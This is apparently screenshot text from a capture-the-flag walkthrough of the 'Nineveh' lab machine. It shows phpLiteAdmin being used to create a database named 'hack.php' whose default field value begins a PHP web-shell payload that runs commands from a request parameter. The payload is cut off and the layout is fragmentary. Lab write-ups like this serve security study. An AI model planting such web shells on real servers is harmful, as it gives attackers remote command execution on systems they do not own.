 [Nineveh Department]
phpLiteAdmin
https://10.10.10.43/db/index.php?action=table_create
170%
Burp
4
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
hack.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php system($_REQUEST["cmd TEXT Yes Yes Yes
Create Cancel